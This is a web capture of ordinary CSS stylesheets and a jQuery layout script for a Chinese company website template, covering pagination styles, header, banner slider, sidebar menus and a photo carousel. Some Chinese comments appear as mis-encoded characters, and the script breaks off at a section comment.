	line-height:1.5;
	padding:8px 5px;
}
#messagelist .ctitle {
	margin:10px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
#messagelist table {
	margin:0px auto;
}
#messagetable {
	padding:15px;
}
#messagetable table {
	margin:0px auto;
}
/*在线反馈*/
#feedback {
	padding:15px;
}
#feedback table {
	margin:0px auto;
}
/*友情链接*/
#linklist {
	padding:15px 15px 25px;
}
#linklist .ctitle {
	margin:10px 0px 10px;
	padding:5px 20px;
	background:url(../images/dt-7.gif) no-repeat left center;
*background-position:left 17px;
	font-size:14px;
	border-bottom:1px dotted #ccc;
}
#linklist .inside {
	padding:15px 0px 0px;
}
#linklist .metlist .img li {
	list-style:none;
	display:inline;
	padding-right:5px;
}
#linklist .metlist .img img {
	width:88px;
	height:31px;
}
#linklist .metlist .txt li {
	list-style:none;
	float:left;
	width:88px;
	height:20px;
	line-height:20px;
	margin-right:5px;
	overflow:hidden;
}
#linksubmit {
	padding:15px;
}
#linksubmit table {
	margin:0px auto;
}
#memberbox {
	padding:15px;
}
/*站内搜索*/
ul.searchnavlist {
	list-style:none;
	padding:0px;
	margin:0px;
}
ul.searchnavlist li {
	padding:5px 0px;
}
#searchlist {
	padding:15px;
}
#searchlist li {
	padding-left:10px;
	margin-bottom:6px;
	line-height:1.5;
}
#searchlist ul {
	list-style:none;
	padding:0px;
	margin:0px;
}
#searchlist ul li {
	padding:3px 5px;
	margin-bottom:5px;
}
#searchlist ul li img {
	display:none;
}
#searchlist .search_title {
	display:block;
	padding:2px 0px;
}
#searchlist .search_title a {
	font-size:14px;
	color:#12C;
	text-decoration:underline;
}
#searchlist .search_title em {
	color:#c00;
	text-decoration:underline;
	font-style:normal;
}
#searchlist .search_detail {
	display:block;
}
#searchlist .search_detail a {
	text-decoration:underline;
	color:#12C;
}
#searchlist .search_content em {
	color:#c00;
	font-style:normal;
}
#searchlist .search_updatetime {
	display:block;
	margin-top:5px;
	color:green;
}
#searchlist a:hover {
	text-decoration:underline;
}
/*网站地图*/
#sitemaplist {
	padding:15px;
}
#sitemaplist .sitemapclass {
	padding:5px 0px;
}
#sitemaplist .sitemapclass1 {
	display:block;
	height:28px;
	line-height:28px;
	margin-bottom:5px;
	border-bottom:1px solid #ddd;
}
#sitemaplist .sitemapclass1 a {
	padding:5px 10px;
	background:#eee;
}
#sitemaplist .sitemapclass2 {
	padding-left:15px;
	padding-top:3px;
}
#sitemaplist .sitemapclass2 h3 {
	background:url(../images/dt-0.gif) no-repeat left center;
	padding:2px 8px;
}
#sitemaplist .sitemapclass2 h3 a {
	color:#444;
}
#sitemaplist .sitemapclass2 div {
	padding-left:2px;
}
#sitemaplist .sitemapclass2 h4 {
	display:inline;
	padding:2px 6px;
}
#sitemaplist .sitemapclass2 h4 a {
	text-decoration:underline;
	color:#2c7199;
}
/*翻页样式*/
.metpager_1 {
	text-align:center;
}
.metpager_2 {
	text-align:center;
}
.metpager_3 {
	text-align:center;
}
.digg4 {
	padding:3px;
	margin:3px;
	text-align:center;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.digg4 a, .digg4 span.miy {
	margin:2px;
	text-decoration:none;
}
.digg4 .disabledfy {
	font-family: Tahoma, Verdana;
}
.metpager_4 a, .metpager_4 span.miy {
	border:1px solid #aaaadd;
	padding:2px 5px 2px 5px;
	color:#009;
}
.metpager_4 a:hover {
	border:1px solid #009;
	color:#000;
}
.metpager_4 a:active {
	border:1px solid #009;
	color:#000;
}
.metpager_4 span.current {
	border:1px solid #009;
	background-color:#009;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#FFFFFF;
	text-decoration:none;
}
.metpager_4 span.disabled {
	border:1px solid #eee;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#ddd;
}
.metpager_5 a, .metpager_5 span.miy {
	border:1px solid #ccdbe4;
	padding:2px 8px 2px 8px;
	color:#0061de;
}
.metpager_5 a:hover {
	border:1px solid #2b55af;
	color:#fff;
	background-color:#3666d4;
}
.metpager_5 a:active {
	border:1px solid #009;
	color:#000;
}
.metpager_5 span.current {
	padding:2px 8px 2px 8px;
	margin:2px;
	color:#000;
	text-decoration:none;
}
.metpager_5 span.disabled {
	border:1px solid #ccdbe4;
	padding:2px 8px 2px 8px;
	margin:2px;
	color:#ddd;
}
.metpager_6 {
	color:#ff6500;
}
.metpager_6 a, .metpager_6 span.miy {
	border:1px solid #ff9600;
	padding:2px 7px 2px 7px;
	background-position:50% bottom;
	color:#ff6500;
	background-image:url(../images/page6.jpg);
}
.metpager_6 a:hover {
	border:1px solid #ff9600;
	color:#ff6500;
	background-color:#ffc794;
}
.metpager_6 a:active {
	border:1px solid #ff9600;
	color:#ff6500;
	background-color:#ffc794;
}
.metpager_6 span.current {
	border:1px solid #ff6500;
	padding:2px 7px 2px 7px;
	margin:2px;
	color:#ff6500;
	background-color:#ffbe94;
	text-decoration:none;
}
.metpager_6 span.disabled {
	border:1px solid #ffe3c6;
	padding:2px 7px 2px 7px;
	margin:2px;
	color:#ffe3c6;
}
.metpager_7 a, .metpager_7 span.miy {
	border:1px solid #2c2c2c;
	padding:2px 5px 2px 5px;
	background:url(../images/page7.gif) #2c2c2c;
	color:#fff;
}
.metpager_7 a:hover {
	border:1px solid #aad83e;
	color:#fff;
	background:url(../images/page7_2.gif) #aad83e;
}
.metpager_7 a:active {
	border:1px solid #aad83e;
	color:#fff;
background:urlurl(../images/page7_2.gif) #aad83e;
}
.metpager_7 span.current {
	border:1px solid #aad83e;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#fff;
	background:url(../images/page7_2.gif) #aad83e;
	text-decoration:none;
}
.metpager_7 span.disabled {
	border:1px solid #f3f3f3;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#ccc;
}
.metpager_8 a, .metpager_8 span.miy {
	border:1px solid #ddd;
	padding:2px 5px 2px 5px;
	color:#aaa;
}
.metpager_8 a:hover {
	border:1px solid #a0a0a0;
}
.metpager_8 a:hover {
	border:1px solid #a0a0a0;
}
.metpager_8 span.current {
	border:1px solid #e0e0e0;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#aaa;
	background-color:#f0f0f0;
	text-decoration:none;
}
.metpager_8 span.disabled {
	border:1px solid #f3f3f3;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#ccc;
}
.metpager_9 a, .metpager_9 span.miy {
	border:1px solid #ddd;
	padding:2px 5px 2px 5px;
	color:#88af3f;
}
.metpager_9 a:hover {
	border:1px solid #85bd1e;
	color:#638425;
	background-color:#f1ffd6;
}
.metpager_9 a:hover {
	border:1px solid #85bd1e;
	color:#638425;
	background-color:#f1ffd6;
}
.metpager_9 span.current {
	border:1px solid #b2e05d;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#fff;
	background-color:#b2e05d;
	text-decoration:none;
}
.metpager_9 span.disabled {
	border:1px solid #f3f3f3;
	padding:2px 5px 2px 5px;
	margin:2px;
	color:#ccc;
}


--- FILE ---
content_type: text/css
request_url: http://triverstech.cn/skin/css/metinfo.css
body_size: 4440
content:
/* dede58.com Ã¥ÂÅ¡Ã¦Å“â‚¬Ã¥Â¥Â½Ã§Å¡â€žÃ§Â»â€¡Ã¦Â¢Â¦Ã¦Â¨Â¡Ã¦ÂÂ¿ */
@charset "utf-8";
html, body {
	font: 12px/1.8 'Microsoft YaHei', Tahoma, Verdana, 'Simsun';
	color: #333;
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
}
:link, :visited {
	text-decoration: none;
}
a {
	color: #405b78;
}
a:hover, :active {
	outline: none;
}
ul, ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
input {
	color: #333;
}
img {
	border: 0;
}
/*** Main Common ***/
.head-top, .head-nav ul, .head-search, .main-block, .main-photos-inner, .foot-inner, .inside-page {
	width: 1000px;
	margin-left: auto;
	margin-right: auto;
}
.top-nav-tel dt, #btn_prev, #btn_next, .slide-btn-l, .slide-btn-r, .ico-uptime, .subList-mark {
	background: url(../images/ico_map_common.png) no-repeat;
	_background: url(../images/ico_map_common_ie6fix.gif) no-repeat;
}
/*** Ã¥Â¤Â´Ã©Æ’Â¨ ***/
header {
	background: #fff;
}
.head-top {
	min-height: 90px;
	_height: 90px;
}
.top-logo {
	float: left;
}
.top-nav {
	float: right;
	margin-top: 5px;
	list-style-type: none;
	text-align: right;
	color: #54596f;
}
.top-nav a {
	color: #54596f;
}
.top-nav a:hover {
	text-decoration: underline;
}
.top-nav span {
	margin: 0 8px;
	color: #9c9fac;
}
.top-nav-tel {
	height:30px;
	margin: 15px 0 0px;
	line-height: 32px;
}
.top-nav-tel dt, .top-nav-tel dd {
	display: inline-block;
*display: inline;
*zoom: 1;
}
.top-nav-tel dt {
	height: 31px;
	padding-left: 36px;
	background-position: 0 -84px;
}
.top-nav-tel dd {
	margin-left: 8px;
	vertical-align: top;
	font-size: 19px;
}
.head-nav {
	height: 35px;
	background-color: #405b78;
}
.head-nav ul {
	height: 100%;
*zoom: 1;
}
.head-nav ul:after, .head-nav ul:before {
	display: block;
	content: "clear";
	height: 0;
	clear: both;
	overflow: hidden;
	visibility: hidden;
}
.head-nav li {
	float: left;
}
.head-nav dl {
	display:none;
	position: absolute;
	z-index: 7;
	white-space: nowrap;
	border: 1px solid #405B78;
	border-top-width: 0;
	background-color: #405B78;
}
.head-nav-list1, .head-nav-list2 {
	display: block;
	_display:inline;
	_zoom:1;
	height: 100%;
	padding: 0 24px 0 25px;
	line-height: 35px;
	font-size:14px;
	font-weight:bold;
	font-family:Arial,Helvetica,"宋体";

}
.head-nav-list1 {
	text-align: center;
	border: 1px solid #405b78;
	border-width: 0 1px;
	color: #fff;
	font-size:16px;
	font-weight:bold;
	font-family:Arial,Helvetica,"宋体";
}
.head-nav-list2 {
	color: #fff;
}
.head-nav-list2:hover {
	background: url(../images/bg_subnav_hover.png) 12px center no-repeat;
	color: #c00000
}
.nav-list1-hover {
	background-color: #374E67;
	border-color: #334960;
}
.nav-current {
	background-color: #c00000;
}
.head-search, .head-search .navsearch_input {
	position: relative;
}
.navsearch_input label {
	position: absolute;
	left: 0;
	top: 0;
}
.head-search input {
	float: left;
}
.head-search .navsearch_input {
	display: block;
	float: left;
	background: #fff;
}
.head-search .navsearch_input label {
	left: 5px;
	top: 2px;
	z-index: 1;
	cursor: text;
}
.head-search .navsearch_input input {
	outline: none;
	border: 1px solid #eaeaea;
	background: none;
	position: relative;
	z-index: 2;
}
.head-search form {
	position: absolute;
	top: -29px;
*top: -51px;
	right: 0;
}
.navsearch_input input {
	width: 160px;
	height: 21px;
	padding: 0 5px;
	line-height: 21px;
	border: none;
	background-color:#fff;
	font-family: 'Microsoft YaHei';
*font-family: inherit;
}
.searchimage {
	vertical-align: -7px;
*vertical-align: -3px;
}
/*** Ã¥â€¦Â¨Ã¥Â±ÂbannerÃ¦â€¢Ë†Ã¦Å¾Å“ ***/
.main-banner {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
}
.main-banner, .main-banner li, .main-banner li span, .main-banner li a {
	width: 100%;
}
.main-banner ul {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 9999px;
}
.main-banner li {
	float: left;
}
.main-banner li span, .main-banner li a {
	display: block;
}
.main-banner li .img-span {
	background-position: center center;
	background-repeat: no-repeat;
}
.flicking-con {
	height: 0;
	overflow: hidden;
}
#btn_prev, #btn_next {
	position:absolute;
	top:50%;
	z-index:2;
	display:none;
	width:44px;
	height:60px;
	margin-top:-30px;
}
#btn_prev {
	left: 50%;
	margin-left: -475px;
	background-position: 0 0;
}
#btn_prev:hover {
	background-position: 0 -203px;
}
#btn_next {
	right: 50%;
	margin-right: -485px;
	background-position: -44px 0;
}
#btn_next:hover {
	background-position: -44px -203px;
}
/*** Ã¥â€ â€¦Ã¥Â®Â¹Ã¤Â¸Â»Ã¤Â½â€œÃ¥â€ â€¦Ã¥Â®Â¹ ***/
.main-block {
	position: relative;
	top: -34px;
}
.main-block-left, .main-block-right {
	float: left;
}
.main-block-left {
	width: 330px;
}
.block-slide-img {
	position: relative;
	overflow-x: hidden;
	font-size: 0;
	background-color: #f0f0f0;
}
.block-slide-img li {
	position: relative;
	overflow: hidden;
}
.block-slide-img a {
	display: block;
	min-height: 160px;
	_height: 160px;
}
.block-slide-img a p {
	text-align: center;
	font-size: 0;
}
.slide-img-title {
	position: absolute;
	left: 0;
	bottom:0;
	width: 100%;
	height: 26px;
	line-height: 27px;
	overflow: hidden;
	text-align: center;
	font-weight: normal;
	font-size: 12px;
filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#7F000000', endColorstr='#7F000000');
	background-color: rgba(0,0,0,.5);
	color: #fff;
}
.main-block-right {
	width: 670px;
}
.block-slide-news {
	position: relative;
	height: 34px;
	line-height: 34px;
	margin-bottom: 15px;
	padding-right: 50px;
	background-color: #e3eef4;
}
.block-slide-news, .block-slide-news li {
	white-space: nowrap;
	_white-space: break-all;
	text-indent: 20px;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	overflow: hidden;
}
.block-slide-news a {
	color: #435063;
}
.block-slide-news a:hover, .paragraph-title a:hover {
	color: #000;
}
.block-text-paragraph {
	padding-left: 18px;
	overflow: hidden;
	background-color: #fff;
	color: #6c6c6c;
}
.paragraph-title {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 0px;
	border-bottom: 1px solid #d6d6d6;
}
.paragraph-title span {
	padding-bottom: 4px;
	border-bottom: 2px solid #b70100;
	font-size: 20px;
	font-weight: bold;
	font-family:Arial,Helvetica,"宋体";
}
.paragraph-title a {
	position: absolute;
	top: 5px;
	right: 10px;
	font-weight: normal;
	color: #6c6c6c;
}
.paragraph-content {
	padding-right: 14px;
}
/* Common UI Ã¦Â»â€˜Ã¥Å Â¨Ã¥Ë†â€¡Ã¦ÂÂ¢Ã¦Å’â€°Ã©â€™Â® */
	.slide-btn-l, .slide-btn-r {
	position: absolute;
	width: 20px;
	height: 34px;
	overflow: hidden;
	background-color: #2a3747;
	cursor: pointer;
}
.slide-btn-l {
	background-position: -87px 9px;
}
.slide-btn-r {
	background-position: -101px 9px;
}
.slide-btn-l:hover {
	background-position: -87px -28px;
}
.slide-btn-r:hover {
	background-position: -101px -28px;
}
.slide-btn-l:hover.slide-btn-disabled {
	background-position: -87px 9px;
}
.slide-btn-r:hover.slide-btn-disabled {
	background-position: -101px 9px;
}
.slide-btn-disabled {
	background-color: #444f63;
	cursor: default;
}
.block-slide-news .slide-btn-l {
	top: 34px;
	right: 20px;
	margin-top: -34px;
}
.block-slide-news .slide-btn-r {
	top: 34px;
	right: 0;
	margin-top: -34px;
}
.block-slide-news .slide-btn-l:hover {
	background-color: #444f63;
}
.block-slide-news .slide-btn-r:hover {
	background-color: #444f63;
}
.block-slide-img .slide-btn-l {
	top: 50%;
	left: 0;
	margin-top: -20px;
}
.block-slide-img .slide-btn-r {
	top: 50%;
	right: 0;
	margin-top: -20px;
}
.main-photos-inner .slide-btn-l, .main-photos-inner .slide-btn-r {
	top: 88px;
	width: 51px;
	height: 128px;
	background-color: #f7f7f7;
	opacity: .85;
	filter: alpha(opacity=85);
}
.main-photos-inner .slide-btn-l {
	left: 0;
	background-position: -185px 0;
}
.main-photos-inner .slide-btn-r {
	right: 0;
	background-position: -236px 0;
}
.main-photos-inner .slide-btn-l:hover {
	background-position: -185px 0;
	opacity: 1;
	filter: none;
}
.main-photos-inner .slide-btn-r:hover {
	background-position: -236px 0;
	opacity: 1;
	filter: none;
}
/*** Ã§â€¦Â§Ã§â€°â€¡Ã¥Â±â€¢Ã§Â¤ÂºÃ¤Â¸Â»Ã¤Â½â€œÃ¥â€ â€¦Ã¥Â®Â¹ ***/
.main-photos {
	margin-top: -14px;
	padding: 20px 0 40px;
	background-color: #f7f7f7;
}
.main-photos-inner {
	position: relative;
}
.main-photos-inner h2 {
	font-size:18px;
	font-weight: normal;
	text-align: center;
	color: #435063;
}
.main-photos-inner nav {
	margin: 10px 0 25px;
	text-align: center;
	color: #949494;
}
.photo-show-nav {
	padding-bottom: 2px;
	_padding-bottom: 0;
	border-bottom: 2px solid transparent;
	_border-color: #f7f7f7;
	color: #949494;
}
.photo-show-nav:hover, .photo-nav-current {
	border-color: #bb0301;
}
.photos-inner-wrap {
	width: 890px;
	min-height: 100px;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	color: #949494;
}
.photo-show-content {
	width: 890px;
	white-space: nowrap;
	overflow: hidden;
}
.photo-show-content a {
	display: inline-block;
*zoom: 1;
	margin-right: 10px;
	vertical-align: top;
}
.photo-show-content h5 {
	word-break: break-all;
	white-space: normal;
	font-weight: normal;
	font-size: 13px;
	text-align: left;
	color: #555d68;
}
.photo-nav-line {
	margin: 0 4px;
}
.photo-update-time {
	text-align: left;
	color: #a3a8ac;
}
.ico-uptime {
	display: inline-block;
*zoom: 1;
	width: 11px;
	height: 11px;
	margin-right: 4px;
	vertical-align: -1px;
*vertical-align: middle;
	_vertical-align: -3px;
	background-position: 0 -150px;
}
.order-mark {
	position: absolute;
	padding: 1px 4px 1px 3px;
	line-height: 1.6;
	color: #eee;
	background: #303942;
	border-bottom-right-radius: 8px;
}
/*** Ã¥Âºâ€¢Ã©Æ’Â¨ ***/
footer {
	border-top: 1px solid #071017;
	background-color: #303942;
}
footer a {
	color: #7b848d;
}
footer a:hover {
	color: #b2b7bc;
}
.foot-inner {
	color: #7b848d;
}
.foot-left, .foot-right {
	float: left;
}
.foot-left {
	width: 166px;
	padding: 18px 0;
	text-align: center;
	font-size: 14px;
	font-family: Arial;
	background-color: #252e37;
	color: #48525b;
}
.left-align-fix {
	float: left;
	width: 100%;
	height:auto;
}
.foot-left-inner {
	clear: left;
	padding:0px 15px;
}
.foot-left-inner img {
	width:100%;
}
.foot-right {
	width: 754px;
	padding: 18px 40px;
	vertical-align: top;
}
.foot-nav span {
	margin: 0 15px;
}
.foot-nav, .foot-copyright, .foot-links {
	padding-left: 10px;
}
.foot-nav, .foot-contack, .foot-copyright {
	margin-bottom: 10px;
}
.foot-contact {
	padding: 2px 10px;
	background-color: #28313a;
}
.foot-copyright {
	margin-top: 10px;
}
.foot-hr-line {
	height: 2px;
	margin: 15px 0;
	background: url(../images/bg_footer_line.gif) 0 bottom repeat-x;
}
.foot-links h4 {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: normal;
	color: #a7b1bb;
}
.foot-links-content li {
	display: inline-block;
*display: inline;
*zoom: 1;
	margin-right: 15px;
}
.foot-links-content img {
	width: 88px;
	height: 31px;
}
.foot-links-content .large img {
	width: 120px;
	height: 60px;
}
/*** Ã¥â€ â€¦Ã©Â¡ÂµÃ¤Â¾Â§Ã¦Â Â ***/
.page-sidebar {
	position: relative;
	z-index: 6;
	float: left;
	width: 200px;
	margin: -35px 15px 15px 0;
}
.page-sidebar-title {
	border: 1px solid #405b78;
	border-bottom: none;
	background-color: #fff;
	color: #0e4b5e;
}
.sidebar-title-inner {
	margin: 0 15px;
	padding: 15px 0;
	line-height: 1.5;
	text-indent: 15px;
	word-break: break-all;
	background: url(../images/bg_sidebar_title.gif) left center no-repeat;
}
.sidebar-title-inner h2 {
	font-size: 18px;
}
.page-sidebar-list {
	margin-bottom: 4px;
	word-break: break-all;
	background-color: #4f7dad;
}
.page-sidebar-list dl a {
	display: block;
*width: 80%;
	_width: 85%;
	padding: 6px 10px 9px;
	_padding-right: 0;
	color: #fff;
}
.page-sidebar-list dt, .page-sidebar-list dd {
	margin: 0 15px;
}
.page-sidebar-list dt {
	position: relative;
}
.page-sidebar-list dt.on + dd {
	display: block;
}
.page-sidebar-list dt a {
	margin-right: 15px;
	background: url(../images/bg_sidebar_line.gif) bottom repeat-x;
}
.page-sidebar-list dd {
	display: none;
	line-height: 1;
}
.page-sidebar-list dd h4 {
	padding: 0 12px 0 8px;
	font-weight:normal;
}
.page-sidebar-list dd a {
	color: #d5d5d5;
}
.page-sidebar-list dd a:hover, .page-sidebar-list h4.on a {
	background: url(../images/bg_sidebar_sublist.gif) left center no-repeat;
	color: #fff;
}
.page-sidebar-info {
	_position: relative
}
.page-sidebar-list .bgnone {
	background: none;
}
.page-sidebar-list .sidebar-dl-hover {
	border-color: #c92d2d;
}
.page-sidebar-list .sidebar-dl-hover {
	background: url(../images/bg_sidebar_line_active.gif) top repeat-x;
}
.page-sidebar-list .sidebar-dl-current {
	background-color: #405b78;
}
.sidebar-dl-current dt a {
	background-image: url(../images/bg_sidebar_line_active.gif);
}
.subList-mark {
	position: absolute;
	top: 50%;
	_top: 9px;
	right: 2px;
	_right: 20px;
	width: 13px;
	height: 13px;
	margin-top: -6px;
	_margin-top: 2px;
	background-position: -58px -150px;
	cursor: pointer;
}
.mark-fold {
	background-position: -31px -150px;
}
/*** Ã¥â€ â€¦Ã©Â¡ÂµÃ¥â€ â€¦Ã¥Â®Â¹Ã©Æ’Â¨Ã¥Ë†â€  ***/
.page-content {
	float: left;
	width: 785px;
}
.page-content h3 a:hover, .page-content-title a:hover, .page-content li a:hover {
	color: #000;
}
.page-content-title {
	margin: 10px 0 5px 10px;
	border-bottom: 3px solid #4f7dad;
}
.page-content-title h3 {
	float: left;
	height: 100%;
	margin-bottom: -3px;
	padding: 0 10px 4px 6px;
	font-weight: normal;
	font-size: 18px;
	color: #405b78;
	border-bottom: 3px solid #405b78;
}
.page-content-title .position {
	float: right;
	margin-top: 10px;
	margin-right: 15px;
	font-family: 'Simsun';
}
/*** Fix ***/
.float-fix {
*zoom: 1;
}
.float-fix:after, .float-fix:before {
	display: block;
	content: "clear";
	height: 0;
	clear: both;
	overflow: hidden;
	visibility: hidden;
}





.top-nav img {
	height:80px;
}
.mainbox {
	width:1000px;
	margin:0 auto;
	height:auto;
	padding: 0 0 10px 0;
	clear:both;
	overflow:hidden;
}
.index-about {
	width:48%;
	float:left;
}
.index-news {
	width:48%;
	float:right;
	margin-bottom:30px;
}
.index-news ul li{
	line-height:24px;
}
.index-news ul li span {
	float:right;
	color:#999;
}


.index-contact {
	width:100%;
	height:auto;
	margin:20px auto;
	overflow:hidden;
}
.index-contact .paragraph-title {
	text-align:center;
		border-bottom:0;
}
.index-contact .paragraph-title span {

}

.f48 {
	width:100%;
	float:left;
	margin:10px 0;
	font-size: 16px;
    font-weight: bold;
    font-family: Arial,Helvetica,"宋体";
    text-align:center;
}
#allmap {
	width:48%;
	height:200px;
	float:right;
}

--- FILE ---
content_type: application/javascript
request_url: http://triverstech.cn/skin/js/fun.inc.js
body_size: 4859
content:

$(function(){
/*** Layout by JS ***/
	var	slideImgWrap = $('#slideImg > ul > li').find('a'),	 	   
	 	 pageSidebar = $('#pageSidebar'),
	 	 pageContent = $('#pageContent'),
	 	sidebarTitle = pageSidebar.find('div.page-sidebar-title'),
	 	 sidebarList = $('#sidebarList'),
	   sidebarListDt = sidebarList.find('dt'),
	 	   footInner = $('#footInner'),
		    footLeft = footInner.find('div.foot-left'),
		   footRight = footInner.find('div.foot-right'),
    footLeftAlignFix = footInner.find('div.left-align-fix'),
		 footLeftDiv = footInner.find('div.foot-left-inner'),
		       isIE6 = !-[1,]&&!window.XMLHttpRequest;

	// 首页区块	
	if ($('#slideImg').length == 0) {
		$('#slideNews').parent('div.main-block-right').css({float: 'none', width: 'auto'});
	} else {
		$('#slideNews').length == 1 ? $('#blockTextPara').height(slideImgWrap.height() - 34 - 15) : $('#blockTextPara').height(slideImgWrap.height()); // 简介模块动态高度，34(slideNews height) , 15(margin-bottom)	
	}	
	
	// 底部导航
	if (footLeft.length == 0) { // 如果底部左侧不显示
		footRight.css({float: 'none', width: 'auto'});
	} else {
		footLeft.height() > footRight.height() ? footRight.height(footLeft.height()) : footLeft.height(footRight.height());
		footLeftAlignFix.css('margin-bottom', Math.floor(footLeftDiv.height() / 2) * -1 + 'px');
	}

	// 内页侧栏
	if (sidebarList.length != 0) {
		// 开启当前二级栏目并去掉上一个二级栏目的水平线
		sidebarList.find('dt.on').parent('dl').addClass('sidebar-dl-current').prev('dl').find('a:eq(0)').addClass('bgnone');
		// 初始化最后一项
		sidebarList.find('dl:last').find('a:eq(0)').addClass('bgnone');
		sidebarList.find('dt.on').find('a').removeClass('bgnone');
		sidebarList.find('dt.on').children('i.subList-mark').removeClass('mark-fold');
		if (isIE6) {
			sidebarList.find('dt.on').next('dd').show();
		}

		sidebarList.find('dl').each(function(el, index) {
			if ($(this).children('dd').length > 0) {
				var markType;
				if ($(this).children('dd').is(':hidden')) {
					markType = 'mark-fold';
				} else {
					markType = '';
				}
				$(this).find('dt').append('<i class="subList-mark ' + markType + '"></i>');	// 如果有三级菜单则为该一级菜单加个标记
			} else {
				$(this).find('dt.on').children('a').addClass('bgnone'); // 如果没有三级菜单去掉水平线
			}				
			if ($(this).find('dt').hasClass('on')) {
				if (isIE6) {
					$(this).find('dd').show();
				}				
			} else {
				$(this).hover(function() { // 二级栏目hover背景
					if ($(this).next('dl').length == 0) { // 判断是否为最后一项
						$(this).toggleClass('sidebar-dl-current').find('a:eq(0)').addClass('bgnone');
					} else {
						$(this).toggleClass('sidebar-dl-current').find('a:eq(0)').toggleClass('bgnone');
					}					
					if ($(this).prev('dl').hasClass('sidebar-dl-current')) {
						$(this).find('a:eq(0)').toggleClass('sidebar-dl-hover');
					} else {
						$(this).prev('dl').find('a:eq(0)').toggleClass('bgnone');
					}
				});				
			}
		});
		// 展开/闭合三级菜单点击事件
		sidebarListDt.find('i.subList-mark').click(function() {
			var _this_ = $(this);
			$(this).parent('dt').next('dd').slideToggle(260, function() {
				_this_.parent('dt').find('a').toggleClass('bgnone');
				_this_.toggleClass('mark-fold');	
			});
					
		});		
	} else if (sidebarList.next('div.page-sidebar-info').length == 0) {
		$('#pageContent').css({float: 'none', width: 'auto'});
	}	

/*** 产品图片展示模块 ***/		
	/* 初始化 */		
	$('#photoNavBox').append($('a.photo-show-nav')).find('a.photo-show-nav').not(':last').after('<span class="photo-nav-line">/</span>').first().addClass('photo-nav-current');	// 构建二级分类导航样式
	var photoWrap = $('#photosWrap'),
		photoContDiv = photoWrap.find('ul.photo-show-content'),
		photoContDiv_1 = photoContDiv.eq(0),
		photoNav = $('#photoNavBox').find('a.photo-show-nav');
		photoContDiv.hide();
		photoContDiv_1.find('img').each(function(){
			var imgurl_1 = $(this).data('imgurl');
			$(this).attr('src',imgurl_1); // 防止页面载入时一次性请求过多图片
		});
		photoContDiv_1.show();

	$('#photoPrev, #photoNext').css('margin-top',(photoContDiv_1.find('img').height() - 128) / 2 + 'px'); // 切换按钮相对于图片垂直居中x

	/* 二级分类导航点击事件 */
	photoNav.click(function() {
		if ($(this).hasClass('photo-nav-current')) return false;
		photoNav.removeClass('photo-nav-current');
		$(this).addClass('photo-nav-current');
		photoContDiv.hide();
		var hrefStr = $(this).attr('href').substr(1);
		photoContDiv.hide().each(function(index, el) {
			// console.log(hrefStr);
			if ($(this).attr('id') === hrefStr) {
				var photo = $(this).find('img');
				photo.each(function(){
					if ($(this).attr('src') !== $(this).data('imgurl')) { 
						$(this).attr('src',$(this).data('imgurl')); // 向服务器请求当前分类下的图片
					}	
				});
				$(this).show();
				
			}
		});
		return false; // 防止触发a标签默认事件		
	});

	var photoNum;
	photoNum = Math.floor(890 / $('ul.photo-show-content').find('img:eq(0)').width());
	$('ul.photo-show-content').marquee({
	    auto: false,
	    speed: 1000,
	    showNum: photoNum,
	    stepLen: 1,
	    prevElement: $('#photoNext'),
	    nextElement: $('#photoPrev')
	});	

/*** 全屏banner ***/
	if ($('#flashBanner').length != 0) { 
		var mainImage = $('#flashBanner').find('div.main-banner');
		var isBtnHide;
		if ($('#flashBanner').find('li').length == 1) { // 如果是单张图片，则不显示切换按钮
			$('#btn_prev, #btn_next').remove();
			isBtnHide = true;
		}		
		$('#flashBanner').hover(function(){		
	        $('#btn_prev,#btn_next').fadeIn();
	    },function(){
	    	$('#btn_prev,#btn_next').fadeOut();
	    });
	    $dragBln = false;
		mainImage.touchSlider({
	        flexible : true,
	    	speed : 500,
	    	btn_prev : $('#btn_prev'),
	    	btn_next : $('#btn_next')
		});
		mainImage.bind('mousedown', function() {
			$dragBln = false;
		});
	    mainImage.bind('dragstart', function() {
			$dragBln = true;
		});
		mainImage.find('a').click(function() {
			if($dragBln) {
	    		return false;
			}
		});
		if(!isBtnHide){
			_banner_timer = setInterval(function() { $('#btn_next').click();}, 5000);
		}
		$('#flashBanner').hover(function() {
			clearInterval(_banner_timer);
		}, function() {
			_banner_timer = setInterval(function() { $('#btn_next').click();}, 5000);
		});
		if(!isBtnHide){
			mainImage.bind('touchstart', function() {
				clearInterval(_banner_timer);
			}).bind('touchend', function() {
				_banner_timer = setInterval(function() { $('#btn_next').click();}, 5000);
		    });
		}
	}

/*** 导航条设置 ***/
	/* 当前导航高亮 */
	var nowId = $('#navDownId').val();
	$('#headNav').find('a.head-nav-list1').each(function() {
		if ($(this).attr('id').replace('nav_','') === nowId) {
			$(this).addClass('nav-current');
		}
	});
	/* 鼠标交互事件（title与二级菜单的显示隐藏）*/
	$('#headNav').find('li').hover(function() {
		var li_Wt = $(this).width(),
			dl_Wt = $(this).find('dl').width();
		if (dl_Wt <= li_Wt) { // 如果二级菜单宽度小于一级
			$(this).find('dl').width(li_Wt - 2);
		}
		$(this).find('a').removeAttr('title');
		$(this).find('a.head-nav-list1').not('a.nav-current').addClass('nav-list1-hover');
		$(this).find('dl:has(dd)').show();
	}, function() {
		var nav_a = $(this).find('a');
		nav_a.attr('title',nav_a.text()).removeClass('nav-list1-hover');
		$(this).find('dl').hide();		
	});

/*** 滑动切换效果 ***/
